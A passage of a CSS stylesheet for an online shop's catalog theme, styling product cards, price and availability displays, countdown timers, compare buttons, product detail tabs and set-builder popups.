	box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
}

.catalog-item .catalog-item-info{
	border:1px solid #fff;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-item:hover .catalog-item-info{
	border:1px solid #fde037;
}

.catalog-item .catalog-item-image a{
	text-align:center;
	text-decoration:none;
}

.catalog-item .catalog-item-image img{
	border:none;
}

.catalog-item .catalog-item-image .time_buy_sticker{
	-moz-border-radius:4px 0px 0px 0px;
	-webkit-border-radius:4px 0px 0px 0px;
	-khtml-border-radius:4px 0px 0px 0px;
	border-radius:4px 0px 0px 0px;
}

.catalog-item .catalog-item-image .time_buy_figure{
	border-top:93px solid #113963;
	border-right:93px solid transparent;
}

.catalog-item .catalog-item-image .time_buy_text{
	font-size:11px;
	color:#fff;
	text-transform:uppercase;
}

.catalog-item .catalog-item-image .sticker span{
	font-size:11px;
	color:#fff;
	text-align:center;
	text-transform:uppercase;
	line-height:22px;
}

.catalog-item .catalog-item-image .sticker .new{
	background:#779215;
}

.catalog-item .catalog-item-image .sticker .hit{
	background:#6799cc;
}

.catalog-item .catalog-item-image .sticker .discount{
	background:#113963;
}

.catalog-item .catalog-item-image .sticker span:after{
	content:"";
	border-width:11px 6px 11px 0px;
	border-style:solid;
}

.catalog-item .catalog-item-image .sticker .new:after{
	border-color:#779215 transparent #779215 #779215;
}

.catalog-item .catalog-item-image .sticker .hit:after{
	border-color:#6799cc transparent #6799cc #6799cc;
}

.catalog-item .catalog-item-image .sticker .discount:after{
	border-color:#113963 transparent #113963 #113963;
}

.catalog-item .catalog-item-title a{
	font-size:18px;
	font-weight:600;
	color:#575b71;
}

.catalog-item .catalog-item-title a:hover{
	color:#cc9900;
}

.catalog-item .article{
	font-size:12px;
	color:#a0a4bc;
}

.catalog-item .rating{
	font-size:12px;
	color:#a0a4bc;
}

.catalog-item .rating table{
	border:none;
}

.catalog-item .rating table td i{
	font-size:17px;
}

.catalog-item .rating .star i,
.catalog-item .rating .star-empty i{
	color:#dee0ee;
}

.catalog-item .rating .star-voted i{
	color:#f6bc00;
}

.catalog-item .rating .star-over i{
	color:#ca3507;
}

.catalog-item .rating table td.vote-result{
	font-size:12px;
	color:#a0a4bc;
}

.catalog-item .property{
	border-bottom:1px dotted #dee0ee;
}

.catalog-item .property .name,
.catalog-item .property .val{
	background:#fff;
}

.catalog-item .compare a,
.catalog-item .delay a{
	text-align:center;
	text-decoration:none;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.catalog-item .compare a:hover,
.catalog-item .delay a:hover{
	border:1px solid #575b71;
	background:#575b71;
}

.catalog-item .compare a.catalog-item-compared,
.catalog-item .delay a.catalog-item-delayed{
	border:1px solid #edeef8;
	background:#edeef8;
}

.catalog-item .compare a i,
.catalog-item .delay a i{
	font-size:15px;
	color:#b7bbd3;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-item .compare a:hover i,
.catalog-item .delay a:hover i{
	color:#fff;
}

.catalog-item .compare a.catalog-item-compared i,
.catalog-item .delay a.catalog-item-delayed i{
	color:#babed5;
}

.catalog-item .compare a span,
.catalog-item .delay a span{
	font-size:11px;
	color:#8184a1;
	text-transform:uppercase;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-item .compare a:hover span,
.catalog-item .delay a:hover span{
	color:#fff;
}

.catalog-item .compare a.catalog-item-compared span,
.catalog-item .delay a.catalog-item-delayed span{
	color:#a0a4bc;
}

.catalog-item .progress_bar_bg{
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
	background:#dee0ee;
}

.catalog-item .progress_bar_line{
	background:#6799cc;
}

.catalog-item .time_buy_cont{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#575b71;
}

.catalog-item .time_buy_clock{
	text-align:center;
}

.catalog-item .time_buy_clock i{
	font-size:19px;
	color:#fff;
}

.catalog-item .time_buy_timer .countdown-section:before{
	content:":";
	font-size:14px;
	color:#fff;
}

.catalog-item .time_buy_timer .countdown-section:first-child:before{
	content:none;
}

.catalog-item .time_buy_timer .countdown-section{
	text-align:center;
}

.catalog-item .time_buy_timer .countdown-amount{
	font-size:14px;
	font-weight:400;
	color:#fff;
}

.catalog-item .time_buy_timer .over{
	font-size:14px;
	font-weight:400;
	color:#fff;
	text-transform:uppercase;
}

.catalog-item .item-price{
	text-align:right;
}

.catalog-item .item-price .catalog-item-price{
	font-size:24px;
	font-weight:700;
	color:#000;
	line-height:1.0;
}

.catalog-item .item-price .catalog-item-price .from{
	font-size:12px;
	font-weight:400;
	color:#8184a1;
	line-height:1.3;
}

.catalog-item .item-price .unit{
	font-size:12px;
}

.catalog-item .item-price .catalog-item-price-old{
	color:#a0a4bc;
	text-decoration:line-through;
}

.catalog-item .item-price .catalog-item-price-percent{
	color:#779215;
}

.catalog-item .buy_more .avl i,
.catalog-item .buy_more .not_avl i{
	font-size:21px;
}

.catalog-item .buy_more .avl i{
	color:#9cc218;
}

.catalog-item .buy_more .not_avl i{
	color:#b7bbd3;
}

.catalog-item .buy_more .avl span,
.catalog-item .buy_more .not_avl span{
	font-size:12px;
	color:#a0a4bc;
}

/***PRICE_VIEW***/
.catalog-item-price-view .catalog-item-image .sticker span:after{
	content:none;
	border:none;
}

.catalog-item-price-view .catalog-item-title a{
	font-size:13px;
	font-weight:400;
}

.catalog-item-price-view .item-price .catalog-item-price,
.catalog-item-price-view .item-price .catalog-item-price-discount{
	font-size:14px;
	font-weight:700;
	color:#000;
	line-height:1.3;
}

.catalog-item-price-view .item-price .catalog-item-price span,
.catalog-item-price-view .item-price .catalog-item-price-discount span{
	font-size:12px;
	font-weight:400;
	color:#8184a1;
}

.catalog-item-price-view .item-price .catalog-item-no-price{
	font-size:12px;
}

.catalog-item-price-view .unit{
	font-size:12px;
	text-align:right;
}

.catalog-item-price-view .avl i,
.catalog-item-price-view .not_avl i{
	font-size:21px;
}

.catalog-item-price-view .avl i{
	color:#9cc218;
}

.catalog-item-price-view .not_avl i{
	color:#b7bbd3;
}

.catalog-item-price-view .avl span,
.catalog-item-price-view .not_avl span{
	font-size:12px;
	color:#a0a4bc;
}

/***CATALOG_SECTION_DESCR***/
.catalog_description{
	border-top:1px dotted #dee0ee;
}

/***CATALOG_DETAIL_PICTURES***/
.catalog-detail-pictures .detail_picture .catalog-detail-images{
	text-align:center;
	text-decoration:none;
}

.catalog-detail-pictures .detail_picture img{
	border:none;
}

.catalog-detail-pictures .detail_picture .time_buy_sticker{
	-moz-border-radius:4px 0px 0px 0px;
	-webkit-border-radius:4px 0px 0px 0px;
	-khtml-border-radius:4px 0px 0px 0px;
	border-radius:4px 0px 0px 0px;
}

.catalog-detail-pictures .detail_picture .time_buy_figure{
	border-top:93px solid #113963;
	border-right:93px solid transparent;
}

.catalog-detail-pictures .detail_picture .time_buy_text{
	font-size:11px;
	color:#fff;
	text-transform:uppercase;
}

.catalog-detail-pictures .detail_picture .sticker span{
	font-size:11px;
	color:#fff;
	text-align:center;
	text-transform:uppercase;
	line-height:22px;
}

.catalog-detail-pictures .detail_picture .sticker .new{
	background:#779215;
}

.catalog-detail-pictures .detail_picture .sticker .hit{
	background:#6799cc;
}

.catalog-detail-pictures .detail_picture .sticker .discount{
	background:#113963;
}

.catalog-detail-pictures .detail_picture .sticker span:before{
	content:"";
	border-width:11px 0px 11px 6px;
	border-style:solid;
}

.catalog-detail-pictures .detail_picture .sticker .new:before{
	border-color:#779215 #779215 #779215 transparent;
}

.catalog-detail-pictures .detail_picture .sticker .hit:before{
	border-color:#6799cc #6799cc #6799cc transparent;
}

.catalog-detail-pictures .detail_picture .sticker .discount:before{
	border-color:#113963 #113963 #113963 transparent;
}

.catalog-detail-pictures .more_photo ul li{
	border:2px solid transparent;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	cursor:pointer;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-detail-pictures .more_photo ul li:hover{
	border:2px solid #fde037;
}

.catalog-detail-pictures .more_photo ul li.catalog-detail-video{
	border:2px solid #dee0ee;
	background:#dee0ee;
}

.catalog-detail-pictures .more_photo ul li.catalog-detail-video:hover{
	border:2px solid #575b71;
	background:#575b71;
}

.catalog-detail-pictures .more_photo ul li a{
	text-align:center;
	text-decoration:none;
}

.catalog-detail-pictures .more_photo ul li.catalog-detail-video a i{
	font-size:42px;
	color:#b7bbd3;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-detail-pictures .more_photo ul li.catalog-detail-video a span{
	font-size:14px;
	font-weight:700;
	color:#b7bbd3;
	text-transform:uppercase;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-detail-pictures .more_photo ul li.catalog-detail-video:hover a i,
.catalog-detail-pictures .more_photo ul li.catalog-detail-video:hover a span{
	color:#fff;
}

.catalog-detail-pictures .more_photo ul li a img{
	border:none;
}

/***CATALOG_DETAIL_ARTICLE_RATING***/
.catalog-detail .article{
	font-size:12px;
	color:#a0a4bc;
}

.catalog-detail .rating{
	font-size:12px;
	color:#a0a4bc;
}

.catalog-detail .rating table{
	border:none;
}

.catalog-detail .rating table td i{
	font-size:17px;
}

.catalog-detail .rating .star i,
.catalog-detail .rating .star-empty i{
	color:#dee0ee;
}

.catalog-detail .rating .star-voted i{
	color:#f6bc00;
}

.catalog-detail .rating .star-over i{
	color:#ca3507;
}

.catalog-detail .rating table td.vote-result{
	font-size:12px;
	color:#a0a4bc;
}

/***CATALOG_DETAIL_GIFT***/
.catalog-detail .catalog-detail-gift{
	border:3px solid #fde037;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.catalog-detail .catalog-detail-gift:after{
	content:"";
	border-top:9.5px solid transparent;
	border-bottom:9.5px solid transparent;
	border-left:10px solid #fde037;
}

.catalog-detail .catalog-detail-gift .h3{
	font-size:14px;
	font-weight:700;
	color:#575b71;
}

.catalog-detail .catalog-detail-gift .gift-image{
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.catalog-detail .catalog-detail-gift .gift-image-col{
	text-align:center;
}

.catalog-detail .catalog-detail-gift .gift-text{
	font-size:12px;
	color:#575b71;
}

/***CATALOG_DETAIL_ADVANTAGES***/
.catalog-detail .advantages{
	border:none;
}

.catalog-detail .advantages .adv-icon{
	text-align:center;
	border:1px solid #dee0ee;
	-moz-border-radius:25px;
	-webkit-border-radius:25px;
	-khtml-border-radius:25px;
	border-radius:25px;
}

.catalog-detail .advantages .adv-icon i,
.catalog-detail .advantages .adv-text{
	color:#8184a1;
}

/***CATALOG_DETAIL_PRICE_BUY***/
.catalog-detail .price_buy_detail{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#f6f6fb;
}

/***CATALOG_DETAIL_PRICE***/
.catalog-detail .catalog-detail-price{
	text-align:center;
}

.catalog-detail .catalog-detail-price .catalog-detail-item-price {
	font-size:30px;
	font-weight:700;
	color:#000;
}

.catalog-detail .catalog-detail-price .from,
.catalog-detail .catalog-detail-price .unit{
	font-size:12px;
	font-weight:400;
	color:#8184a1;
}

.catalog-detail .catalog-detail-price .catalog-detail-item-price-old {
	color:#a0a4bc;
	text-decoration:line-through;
}

.catalog-detail .catalog-detail-price .catalog-detail-item-price-percent {
	color:#113963;
}

.catalog-detail .catalog-detail-price .catalog-detail-item-no-price{
	font-size:12px;
}

/***CATALOG_DETAIL_AVAILABLE***/
.catalog-detail .catalog-detail-price .avl i,
.catalog-detail .catalog-detail-price .not_avl i{
	font-size:21px;
}

.catalog-detail .catalog-detail-price .avl i{
	color:#9cc218;
}

.catalog-detail .catalog-detail-price .not_avl i{
	color:#b7bbd3;
}

.catalog-detail .catalog-detail-price .avl span,
.catalog-detail .catalog-detail-price .not_avl span{
	font-size:12px;
	color:#a0a4bc;
}

/***CATALOG_DETAIL_PROGRESS_BAR***/
.catalog-detail .catalog-detail-price .progress_bar_title,
.catalog-detail .catalog-detail-price .progress_bar_percent{
	font-size:12px;
	color:#a0a4bc;
}

.catalog-detail .catalog-detail-price .progress_bar_bg{
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
	background:#dee0ee;
}

.catalog-detail .catalog-detail-price .progress_bar_line{
	background:#6799cc;
}

/***CATALOG_DETAIL_TIME_BUY***/
.catalog-detail .time_buy_cont{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#575b71;
}

.catalog-detail .time_buy_clock{
	text-align:center;
}

.catalog-detail .time_buy_clock i{
	font-size:29px;
	color:#fff;
}

.catalog-detail .time_buy_timer .countdown-section{
	text-align:center;
}

.catalog-detail .time_buy_timer .countdown-amount{
	font-size:18px;
	font-weight:700;
	color:#fff;
}

.catalog-detail .time_buy_timer .countdown-period{
	font-size:12px;
	color:#a0a4bc;
}

.catalog-detail .time_buy_timer .over{
	font-size:18px;
	font-weight:700;
	color:#fff;
	text-transform:uppercase;
}

/***CATALOG_DETAIL_COMPARE_DELAY***/
.catalog-detail .compare a,
.catalog-detail .delay a{
	text-align:center;
	text-decoration:none;
	border:1px solid #dee0ee;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.catalog-detail .compare a:hover,
.catalog-detail .delay a:hover{
	border:1px solid #575b71;
	background:#575b71;
}

.catalog-detail .compare a.catalog-item-compared,
.catalog-detail .delay a.catalog-item-delayed{
	border:1px solid #edeef8;
	background:#edeef8;
}

.catalog-detail .compare a i,
.catalog-detail .delay a i{
	font-size:15px;
	color:#b7bbd3;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-detail .compare a:hover i,
.catalog-detail .delay a:hover i{
	color:#fff;
}

.catalog-detail .compare a.catalog-item-compared i,
.catalog-detail .delay a.catalog-item-delayed i{
	color:#babed5;
}

.catalog-detail .compare a .compare_text,
.catalog-detail .delay a .delay_text{
	font-size:11px;
	color:#8184a1;
	text-transform:uppercase;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-detail .compare a:hover .compare_text,
.catalog-detail .delay a:hover .delay_text{
	color:#fff;
}

.catalog-detail .compare a.catalog-item-compared .compare_text,
.catalog-detail .delay a.catalog-item-delayed .delay_text{
	color:#a0a4bc;
}

/***CATALOG_DETAIL_DELIVERY***/
.catalog-detail .catalog-detail-delivery{
	border-bottom:1px dotted #dee0ee;
}

.catalog-detail .catalog-detail-delivery .name,
.catalog-detail .catalog-detail-delivery .val{
	background:#f6f6fb;
}

/***CATALOG_DETAIL_PAYMENTS***/
.catalog-detail .payment_methods ul li a{
	text-align:center;
	text-decoration:none;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
}

/***CATALOG_DETAIL_OFFERS***/
.catalog-detail .catalog-detail-offers{
	border:1px solid #dee0ee;
	-moz-border-radius:6px;
	-webkit-border-radius:6px;
	-khtml-border-radius:6px;
	border-radius:6px;
}

.catalog-detail .offer_block .h3{
	font-size:14px;
	font-weight:700;
	color:#575b71;
}

.catalog-detail .offer_block ul li span{
	color:#575b71;
	line-height:30px;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-detail .offer_block ul.COLOR li span{
	border:2px solid #fff;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
}

.catalog-detail .offer_block ul.COLOR li span img,
.catalog-detail .offer_block ul.COLOR li span i{
	border:1px solid #fff;
}

.catalog-detail .offer_block ul li:hover span{
	background:#dee0ee;
}

.catalog-detail .offer_block ul.COLOR li:hover span{
	border:2px solid #a0a4bc;
}

.catalog-detail .offer_block ul li.active span{
	color:#000;
	background:#fde037;
}

.catalog-detail .offer_block ul.COLOR li.active span{
	border:2px solid #fde037;
}

/***CATALOG_DETAIL_PROPERTIES***/
.catalog-detail .catalog-detail-properties .h4{
	font-size:18px;
	font-weight:600;
	color:#575b71;
}

.catalog-detail .catalog-detail-property{
	border-bottom:1px dotted #dee0ee;
}

.catalog-detail .catalog-detail-property .name,
.catalog-detail .catalog-detail-property .val{
	background:#fff;
}

/***CATALOG_DETAIL_TABS***/
.catalog-detail-element .section ul.tabs li.current:after{
	content:"";
	border-left:8px solid transparent;
	border-right:8px solid transparent;
	border-top:8px solid #fde037;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-detail-element .section ul.tabs li a{
	text-align:center;
	text-decoration:none;
	border:1px solid #e0e3e7;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
}

.catalog-detail-element .section ul.tabs li:hover a,
.catalog-detail-element .section ul.tabs li.current a{
	border:2px solid #fde037;
}

.catalog-detail-element .section ul.tabs li.current a{
	background:#fde037;
}

.catalog-detail-element .section ul.tabs li a span{
	font-size:14px;
	font-weight:700;
	color:#575b71;
	text-transform:uppercase;
	border-bottom:1px dashed;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-detail-element .section ul.tabs li a .reviews_count{
	font-weight:400;
}

.catalog-detail-element .section ul.tabs li:hover a span{
	color:#cc9900;
	border-bottom:1px dashed transparent;
}

.catalog-detail-element .section ul.tabs li.current a span{
	color:#000;
	border-bottom:1px dashed transparent;
}

.catalog-detail-element .section .box{
	background:none;
}

.catalog-detail-element .section .box #video{
	text-align:center;
}

/***CATALOG_DETAIL_FILES_DOCS***/
.catalog-detail-files-docs .files-docs-item{
	text-decoration:none;
}

.catalog-detail-files-docs .files-docs-icon i{
	font-size:35px;
	color:#8184a1;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-detail-files-docs .files-docs-item:hover .files-docs-icon i{
	color:#cc9900;
}

.catalog-detail-files-docs .files-docs-name{
	color:#575b71;
	text-decoration:underline;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.catalog-detail-files-docs .files-docs-item:hover .files-docs-name{
	color:#cc9900;
	text-decoration:none;
}

.catalog-detail-files-docs .files-docs-size{
	color:#8184a1;
}

/***CATALOG_DETAIL_STORES***/
.catalog-detail-store{
	border-bottom:1px dotted #dee0ee;
}

.catalog-detail-store .name,
.catalog-detail-store .val{
	background:#fff;
}

/***OFFERS_LIST_CONSTRUCTOR_ITEMS_RELATED_BIGDATA_***/
.catalog-detail-offers-list .h3,
.set-constructor-items .h3,
.kit-items .h3,
.related-items .h3,
.bigdata-items .h3{
	font-size:18px;
	font-weight:600;
	color:#575b71;
}

/***OFFERS_LIST***/
.catalog-detail-offers-list .offers-items .thead{
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#edeef8;
}

.catalog-detail-offers-list .offers-items .thead > div{
	color:#575b71;
	text-align:left;
}

.catalog-detail-offers-list .offers-items .thead .offers-items-prop{
	text-align:center;
}

.offers-items .catalog-item .catalog-item-image .sticker span{
	font-size:8px;
	line-height:16px;
}

.offers-items .catalog-item .catalog-item-title{
	text-align:left;
}

.offers-items .catalog-item .catalog-item-title .name{
	color:#575b71;
}

.offers-items .catalog-item .catalog-item-title .article{
	font-size:12px;
	color:#a0a4bc;
}

.offers-items .catalog-item .catalog-item-prop{
	text-align:center;
}

.offers-items .catalog-item .item-price .catalog-item-price,
.offers-items .catalog-item .item-price .catalog-item-price-old,
.offers-items .catalog-item .item-price .catalog-item-price-percent,
.offers-items .catalog-item .item-price .catalog-item-no-price{
	font-size:12px;
}

.offers-items .catalog-item .item-price .catalog-item-price{
	font-size:14px;
	line-height:1.3;
}

.offers-items .catalog-item .item-price .unit{
	font-weight:400;
	color:#8184a1;
}

.offers-items .catalog-item .buy_more button[name="add2basket"] i,
.offers-items .catalog-item .buy_more small.result.offer-item i{
	font-size:16px;
}

/***CONSTRUCTOR_ITEMS***/
.set-constructor-items .catalog-item-card:before{
	font-size:24px;
	font-weight:700;
	color:#575b71;
	text-align:center;
	line-height:32px;
	content:"+";
	-moz-border-radius:16px;
	-webkit-border-radius:16px;
	-khtml-border-radius:16px;
	border-radius:16px;
	background:#dee0ee;
}

.set-constructor-items .catalog-item-card.set_element:before{
	content:none;
}

.set-constructor-items .catalog-item-card.set_result:before{
	content:"=";
}

.set-constructor-items .catalog-item-card.set_element,
.set-constructor-items .catalog-item-card.set_result,
.set-constructor-items .catalog-item-card.set_element .catalog-item-info,
.set-constructor-items .catalog-item-card.set_result .catalog-item-info,
.set-constructor-items .catalog-item-card.set_element:hover,
.set-constructor-items .catalog-item-card.set_result:hover,
.set-constructor-items .catalog-item-card.set_element:hover .catalog-item-info,
.set-constructor-items .catalog-item-card.set_result:hover .catalog-item-info{
	border:none;
}

.set-constructor-items .catalog-item-card.set_element:hover,
.set-constructor-items .catalog-item-card.set_result:hover{
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}

.set-constructor-items .catalog-item-card .item-image span{
	text-align:center;
}

.set-constructor-items .catalog-item-card.set_result .item-image i{
	font-size:142px;
	color:#dee0ee;
	text-align:center;
}

.set-constructor-items a.collect_set{
	line-height:1.3;
}

/***CONSTRUCTOR_POPUP***/
.popup-set .popup-window{
	border:none;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	-khtml-border-radius:5px;
	border-radius:5px;
	-webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	-moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
}

.popup-set .popup-window-content-row .popup-window-center-column{
	-moz-border-radius:0px 0px 5px 5px;
	-webkit-border-radius:0px 0px 5px 5px;
	-khtml-border-radius:0px 0px 5px 5px;
	border-radius:0px 0px 5px 5px;
	background:#fff;
}

.popup-set .popup-window-wait{
	text-align:center;
}

.popup-set .popup-window-wait i{
	font-size:20px;
	color:#b7bbd3;
}

.popup-set .set-constructor-descr{
	color:#575b71;
}

.popup-set .set-constructor-items .last-section{
	-moz-border-radius:0px 0px 5px 5px;
	-webkit-border-radius:0px 0px 5px 5px;
	-khtml-border-radius:0px 0px 5px 5px;
	border-radius:0px 0px 5px 5px;
	background:#f4f5fd;
}

.popup-set .set-constructor-items .catalog-item-card.set_item_other:before{
	content:none;
}

.popup-set .set-constructor-items .catalog-item-card.set_item_other{
	-webkit-transition:border-color 0.15s ease 0s, -webkit-box-shadow 0.15s ease 0s, -moz-box-shadow 0.15s ease 0s, box-shadow 0.15s ease 0s;
	-moz-transition:border-color 0.15s ease 0s, -webkit-box-shadow 0.15s ease 0s, -moz-box-shadow 0.15s ease 0s, box-shadow 0.15s ease 0s;
	-o-transition:border-color 0.15s ease 0s, -webkit-box-shadow 0.15s ease 0s, -moz-box-shadow 0.15s ease 0s, box-shadow 0.15s ease 0s;
	transition:border-color 0.15s ease 0s, -webkit-box-shadow 0.15s ease 0s, -moz-box-shadow 0.15s ease 0s, box-shadow 0.15s ease 0s;
}

.popup-set .set-constructor-items .catalog-item-card.set_item_other .catalog-item-info{
	-webkit-transition:border-color 0.15s ease 0s;
	-moz-transition:border-color 0.15s ease 0s;
	-o-transition:border-color 0.15s ease 0s;
	transition:border-color 0.15s ease 0s;
}

.popup-set .set-constructor-items .catalog-item-card.item_empty{
	border:1px solid #f4f5fd;
	background:#f4f5fd;
}

.popup-set .set-constructor-items .catalog-item-card.item_empty:hover{
	border:1px solid #f4f5fd;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}

.popup-set .set-constructor-items .catalog-item-card .item-all-title .item-title{
	font-size:12px;
}

.popup-set .set-constructor-items .catalog-item-card .catalog-item-price{
	font-size:14px;
}

.popup-set .set-constructor-items .catalog-item-card.set_result .item-image i{
	font-size:99px;
}

.popup-set .set-constructor-items .catalog-item-card .pop-up-add{
	font-size:24px;
	font-weight:700;
	color:#575b71;
	text-align:center;
	text-decoration:none;
	line-height:32px;
	-moz-border-radius:16px;
	-webkit-border-radius:16px;
	-khtml-border-radius:16px;
	border-radius:16px;
	background:#dee0ee;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.popup-set .set-constructor-items .catalog-item-card .pop-up-add:hover{
	color:#000;
	background:#fde037;
}

/***CONSTRUCTOR_POPUP_SLIDER_ARROW_LEFT_RIGHT***/
.popup-set .set_construct_slider_arrow_left .arrow_cont,
.popup-set .set_construct_slider_arrow_right .arrow_cont{
	text-align:center;
	text-decoration:none;
	background:#8184a1;
	cursor:pointer;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.popup-set .set_construct_slider_arrow_right .arrow_cont{
	-moz-border-radius:4px 0px 0px 4px;
	-webkit-border-radius:4px 0px 0px 4px;
	-khtml-border-radius:4px 0px 0px 4px;
	border-radius:4px 0px 0px 4px;
}

.popup-set .set_construct_slider_arrow_left .arrow_cont{
	-moz-border-radius:0px 4px 4px 0px;
	-webkit-border-radius:0px 4px 4px 0px;
	-khtml-border-radius:0px 4px 4px 0px;
	border-radius:0px 4px 4px 0px;
}

.popup-set .set_construct_slider_arrow_right .arrow_cont:hover,
.popup-set .set_construct_slider_arrow_left .arrow_cont:hover{
	background:#fde037;
}

.popup-set .set_construct_slider_arrow_right .arrow_cont:before,
.popup-set .set_construct_slider_arrow_right .arrow_cont:after{
	border-right:8px solid transparent;
}

.popup-set .set_construct_slider_arrow_left .arrow_cont:before,
.popup-set .set_construct_slider_arrow_left .arrow_cont:after{
	border-left:8px solid transparent;
}

.popup-set .set_construct_slider_arrow_right .arrow_cont:before,
.popup-set .set_construct_slider_arrow_left .arrow_cont:before{
	border-bottom:4px solid #575b71;
}

.popup-set .set_construct_slider_arrow_right .arrow_cont:after,
.popup-set .set_construct_slider_arrow_left .arrow_cont:after{
	border-top:4px solid #575b71;
}

.popup-set .set_construct_slider_arrow_right .arrow_cont:hover:before,
.popup-set .set_construct_slider_arrow_left .arrow_cont:hover:before{
	border-bottom:4px solid #bea201;
}

.popup-set .set_construct_slider_arrow_right .arrow_cont:hover:after,
.popup-set .set_construct_slider_arrow_left .arrow_cont:hover:after{
	border-top:4px solid #bea201;
}

.popup-set .set_construct_slider_arrow_right .arrow_cont i,
.popup-set .set_construct_slider_arrow_left .arrow_cont i{
	font-size:26px;
	color:#fff;
}

/***COMPARE***/
.compare-list-result .sort a.sortbutton{
	color:#575b71;
	text-decoration:none;
	border-bottom:1px dashed #575b71;
}

.compare-list-result .sort a.sortbutton:hover{
	border-bottom:1px dashed transparent;
}

.compare-list-result .sort a.sortbutton.current{
	color:#000;
	text-decoration:none;
	border-bottom:none;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
	background:#fde037;
}

table.compare-grid{
	border-bottom:1px dotted #dee0ee;
}

table.compare-grid td{
	font-size:11px;
	text-align:center;
}

table.compare-grid td.compare-property{
	font-size:11px;
	font-weight:700;
	text-align:left;
}

table.compare-grid tr.alt td{
	background:#f4f5fd;
}

table.compare-grid td a.compare-title{
	font-size:11px;
	font-weight:700;
	color:#000;
}

table.compare-grid td a.compare-title:hover{
	color:#cc9900;
}

table.compare-grid .catalog-item-price{
	font-size:24px;
	font-weight:700;
	color:#000;
}

table.compare-grid .catalog-item-price .from,
table.compare-grid .catalog-item-price .unit,
table.compare-grid .item-no-price .unit{
	font-size:12px;
	font-weight:400;
	color:#8184a1;
}

table.compare-grid .catalog-item-price-old{
	color:#a0a4bc;
	text-decoration:line-through;
}

table.compare-grid .catalog-item-price-percent{
	color:#779215;
}

table.compare-grid .available .avl i,
table.compare-grid .available .not_avl i{
	font-size:21px;
}

table.compare-grid .available .avl i{
